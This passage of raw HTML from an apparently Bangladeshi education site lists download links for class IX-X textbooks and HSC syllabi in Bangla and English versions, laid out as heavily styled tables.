<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-13_chemistry-bang.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Chemistry</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="https://teachingbd.files.wordpress.com/2015/02/chemestry-nine-ten-english-version.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Chemistry English Version">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Higher Mthematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-24_higher-math-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Higher Mthematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-25_higher-math-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">History of Bangladesh and World Civilization</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-27_history-of-bd-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">History of Bangladesh and World Civilization</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-28_history-of-bd-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="History of Bangladesh and World Civilization">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Geography and Environment</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-23_geo-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Geography and Environment</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Economics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-19_economis-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Economics">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Economics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-18_economics-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Economics">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Civics and Citizenship</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-16_civicscitizenship-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Civics and Citizenship">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Civics and Citizenship</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-17_civicscitizenship-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Civics and Citizenship">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Finance and Banking</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-21_finance-banking-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Finance and Banking</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-22_finance-banking-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Accounting</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-02_accounting-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Accounting">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Accounting</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-01_accountin-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Accounting">Download</a></div>
</td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
<span style="border: 0px none; box-sizing: border-box; font-size: 1.5em; line-height: 1.5em; list-style: none; margin: 0px; outline: none; padding: 0px;">Syllabus and Mark Distribution of Class-XI-XII</span></h2>
<h3 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 24px; font-weight: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 0px;">
English For Today For Class XI and XII From 2017 &nbsp;&nbsp;<a href="https://teachingbd.files.wordpress.com/2015/10/english-for-today-for-class-xi-and-xii-frpm-2017.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></h3>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 268px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 280px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Accounting</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-accounting-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Krisi Shikka</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-agriculture-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangla</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-bangla-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">HSC Syllabus of Bangla 1st Paper Session 2014-15</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">&nbsp;<a href="http://teachingbd.com/hsc-bangla-1st-paper-syllabus-examination-2016/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Biology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-biology-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Baboshai Shongothon</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Chemistry</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-chemistry-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Pournity and Shushason</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-civics-and-good-governance-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Ucchongo Shongit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Economics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-economics-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
